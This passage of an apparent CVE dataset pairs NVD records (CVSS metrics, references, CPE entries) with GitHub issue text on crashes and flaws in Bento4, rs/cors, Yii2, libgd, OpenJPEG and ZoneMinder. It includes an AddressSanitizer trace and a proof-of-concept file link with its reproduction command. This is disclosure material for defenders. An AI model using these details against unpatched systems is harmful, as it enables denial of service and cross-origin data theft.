#0 0x7ff0197dc631 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa0631)
#1 0x7ff0197e15e3 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa55e3)
#2 0x7ff0197e9611 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xad611)
#3 0x7ff01975ec0c (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22c0c)
#4 0x7ff0197d54fe in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x994fe)
#5 0x550cef in AP4_Array<AP4_ElstEntry>::EnsureCapacity(unsigned int) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4Array.h:172
#6 0x550017 in AP4_ElstAtom::AP4_ElstAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ElstAtom.cpp:73
#7 0x54fd41 in AP4_ElstAtom::Create(unsigned int, AP4_ByteStream&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ElstAtom.cpp:51
#8 0x522fcb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:545
#9 0x520e72 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x4891c3 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x488c78 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x488805 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:88
#13 0x523eba in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:764
#14 0x520e72 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:221
#15 0x4891c3 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:194
#16 0x488c78 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:139
#17 0x4a2174 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4TrakAtom.cpp:165
#18 0x524ab5 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4TrakAtom.h:58
#19 0x52231f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:379
#20 0x520e72 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:221
#21 0x4891c3 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:194
#22 0x488c78 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4ContainerAtom.cpp:139
#23 0x530ca3 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4MoovAtom.cpp:80
#24 0x524a59 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4MoovAtom.h:56
#25 0x522198 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:359
#26 0x520e72 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:221
#27 0x5207c7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4AtomFactory.cpp:151
#28 0x48f2c5 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4File.cpp:104
#29 0x48ef34 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Core/Ap4File.cpp:78
#30 0x45eebd in main /home/jas/Downloads/Bento4-SRC-1-5-1-628/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1846
#31 0x7ff018dfa82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#32 0x4549e8 in _start (/home/jas/Downloads/Bento4-SRC-1-5-1-628/cmakebuild/mp42hls+0x4549e8)
```
FoundBy: [email protected]
|
failed to allocate LargeMmapAllocator in Ap4Array.h at Bento4 v1.5.1-628 when running mp42hls
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/361/comments
| 1
|
2019-01-25T07:49:22Z
|
2019-12-26T14:50:59Z
|
https://github.com/axiomatic-systems/Bento4/issues/361
| 403,042,062
| 361
| 69
|
CVE-2018-20744
|
2019-01-28T08:29:00.230
|
The Olivier Poitrey Go CORS handler through 1.3.0 actively converts a wildcard CORS policy into reflecting an arbitrary Origin header value, which is incompatible with the CORS security design, and could lead to CORS misconfiguration security problems.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "http://www.securityfocus.com/bid/106834"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rs/cors/issues/55"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-chen.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://www.securityfocus.com/bid/106834"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rs/cors/issues/55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-chen.pdf"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:go_cors_project:go_cors:*:*:*:*:*:*:*:*",
"matchCriteriaId": "83CDD84E-E81F-4256-B707-55259AD874F6",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"346"
] |
346
|
https://github.com/rs/cors/issues/55
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rs",
"cors"
] |
When CORS policy is configured to origin:"*", current go CORS handler will actively convert it to reflect any Origin header value. This kind of behavior is dangerous and has caused many security problems in the past.
Some similar security issues:
https://github.com/cyu/rack-cors/issues/126
https://nodesecurity.io/advisories/148
Some related blog posts:
http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html
https://ejj.io/misconfigured-cors/
|
CORS security: reflecting any origin header value when configured to * is dangerous
|
https://api.github.com/repos/rs/cors/issues/55/comments
| 6
|
2018-05-12T08:14:21Z
|
2018-05-24T05:45:51Z
|
https://github.com/rs/cors/issues/55
| 322,492,987
| 55
| 70
|
CVE-2018-20745
|
2019-01-28T08:29:00.527
|
Yii 2.x through 2.0.15.1 actively converts a wildcard CORS policy into reflecting an arbitrary Origin header value, which is incompatible with the CORS security design, and could lead to CORS misconfiguration security problems.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yiisoft/yii2/issues/16193"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-chen.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yiisoft/yii2/issues/16193"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-chen.pdf"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiiframework:yii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E86F5F96-5AF7-484F-BCD3-3EE7F73C4CB4",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.15.1",
"versionStartExcluding": null,
"versionStartIncluding": "2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"346"
] |
346
|
https://github.com/yiisoft/yii2/issues/16193
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yiisoft",
"yii2"
] |
When CORS policy is configured to *, current Yii2 CORS filter will actively convert it to reflect any Origin header value. This kind of behavior is dangerous and has caused many security problems in the past.
Some similar security issues:
[https://github.com/cyu/rack-cors/issues/126](https://github.com/cyu/rack-cors/issues/126)
[https://nodesecurity.io/advisories/148](https://nodesecurity.io/advisories/148)
Some related blog posts:
[http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html](http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html)
[https://ejj.io/misconfigured-cors/](https://ejj.io/misconfigured-cors/)
|
CORS security: reflecting any origin header value when configured to * is dangerous
|
https://api.github.com/repos/yiisoft/yii2/issues/16193/comments
| 4
|
2018-04-29T14:01:17Z
|
2018-05-01T08:02:43Z
|
https://github.com/yiisoft/yii2/issues/16193
| 318,719,387
| 16,193
| 71
|
CVE-2019-6978
|
2019-01-28T08:29:00.607
|
The GD Graphics Library (aka LibGD) 2.2.5 has a double free in the gdImage*Ptr() functions in gd_gif_out.c, gd_jpeg.c, and gd_wbmp.c. NOTE: PHP is unaffected.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00025.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00031.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2722"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/commit/553702980ae89c83f2d6e254d62cf82e204956d0"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/issues/492"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/php/php-src/commit/089f7c0bc28d399b0420aa6ef058e4c1c120b2ae"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00028.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3CZ2QADQTKRHTGB2AHD7J4QQNDLBEMM6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3WRUPZVT2MWFUEMVGTRAGDOBHLNMGK5R/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TEYUUOW75YD3DENIPYMO263E6NL2NFHI/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TTXSLRZI5BCQT3H5KALG3DHUWUMNPDX2/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201903-18"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3900-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4384"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00025.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00031.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2722"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/commit/553702980ae89c83f2d6e254d62cf82e204956d0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/issues/492"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/php/php-src/commit/089f7c0bc28d399b0420aa6ef058e4c1c120b2ae"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00028.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3CZ2QADQTKRHTGB2AHD7J4QQNDLBEMM6/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3WRUPZVT2MWFUEMVGTRAGDOBHLNMGK5R/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TEYUUOW75YD3DENIPYMO263E6NL2NFHI/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TTXSLRZI5BCQT3H5KALG3DHUWUMNPDX2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201903-18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3900-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4384"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libgd:libgd:2.2.5:*:*:*:*:*:*:*",
"matchCriteriaId": "C257CC1C-BF6A-4125-AA61-9C2D09096084",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:14.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "B5A6F2F3-4894-4392-8296-3B8DD2679084",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"415"
] |
415
|
https://github.com/libgd/libgd/issues/492
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"libgd",
"libgd"
] |
Hi, please commit the patch file.
|
Update gdImage*Ptr() functions for possible Double free bugs
|
https://api.github.com/repos/libgd/libgd/issues/492/comments
| 9
|
2019-01-15T11:09:33Z
|
2019-07-09T03:48:08Z
|
https://github.com/libgd/libgd/issues/492
| 399,296,066
| 492
| 72
|
CVE-2019-6988
|
2019-01-28T16:29:00.213
|
An issue was discovered in OpenJPEG 2.3.0. It allows remote attackers to cause a denial of service (attempted excessive memory allocation) in opj_calloc in openjp2/opj_malloc.c, when called from opj_tcd_init_tile in openjp2/tcd.c, as demonstrated by the 64-bit opj_decompress.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "http://www.securityfocus.com/bid/106785"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uclouvain/openjpeg/issues/1178"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://www.securityfocus.com/bid/106785"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uclouvain/openjpeg/issues/1178"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:uclouvain:openjpeg:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "459BFDFA-A27B-4C47-A966-9E99E022BD04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/uclouvain/openjpeg/issues/1178
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"uclouvain",
"openjpeg"
] |
I found a problem which will cause memory is exhausted, and program hang for 8 minutes. My test server had 112GB of memory. This can cause denial of service.
### Steps to Reproduce
1. Download and unzip [POC.zip]
[POC.zip](https://github.com/uclouvain/openjpeg/files/2769058/POC.zip)
2. Run `opj_decompress -i POC -o /tmp/1.png`
3. When I test it use 32bit opj_decompress with asan, the following is the output information
```
===========================================
The extension of this file is incorrect.
FOUND p:16. SHOULD BE .j2k or .jpc or .j2c
===========================================
[INFO] Start to read j2k main header (0).
[WARNING] Unknown marker
[WARNING] Unknown marker
[WARNING] Cannot take in charge mct data within multiple MCT records
[WARNING] Unknown marker
[ERROR] Unknown progression order in COD marker
[WARNING] Unknown marker
[WARNING] Cannot take in charge mct data within multiple MCT records
[WARNING] Unknown marker
[ERROR] Unknown progression order in COD marker
[WARNING] Unknown marker
[WARNING] Cannot take in charge mct data within multiple MCT records
[WARNING] Unknown marker
[ERROR] Unknown progression order in COD marker
[WARNING] Unknown marker
[INFO] Main header has been correctly decoded.
[INFO] No decoded area parameters, set the decoded area to the whole image
=================================================================
==26110==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x2f4ad890 bytes
#0 0x81083a5 in calloc /soft/clang/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:155:3
#1 0xf7dda139 in opj_calloc ./openjpeg/src/lib/openjp2/opj_malloc.c:204:12
#2 0xf7d7685c in opj_tcd_init_tile ./openjpeg/src/lib/openjp2/tcd.c:1111:56
#3 0xf7d87c0f in opj_tcd_init_decode_tile ./openjpeg/src/lib/openjp2/tcd.c:1184:12
#4 0xf793a827 in opj_j2k_decode_tiles ./openjpeg/src/lib/openjp2/j2k.c:10717:19
#5 0xf785ba1c in opj_j2k_exec ./openjpeg/src/lib/openjp2/j2k.c:8105:33
```
### Analysis
1. Alloc too much big memory.
2. Maybe too many cycles
### System Configuration
- version: git commit 51f097e6d5754ddae93e716276fe8176b44ec548
- Environment: Ubuntu 16.04.3 TLS
- Memery Size: 112GB
- component: 64bit opj_decompress
These vulnerabilities have been found with a more efficient version of the AFL fuzzer.
|
memory exhauted and hangs long time when use 64bit opj_decompress (CVE-2019-6988)
|
https://api.github.com/repos/uclouvain/openjpeg/issues/1178/comments
| 15
|
2019-01-17T14:49:50Z
|
2023-11-02T02:39:27Z
|
https://github.com/uclouvain/openjpeg/issues/1178
| 400,311,428
| 1,178
| 73
|
CVE-2019-6990
|
2019-01-28T20:29:00.310
|
A stored-self XSS exists in web/skins/classic/views/zones.php of ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in a vulnerable field via a crafted Zone NAME to the index.php?view=zones&action=zoneImage&mid=1 URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
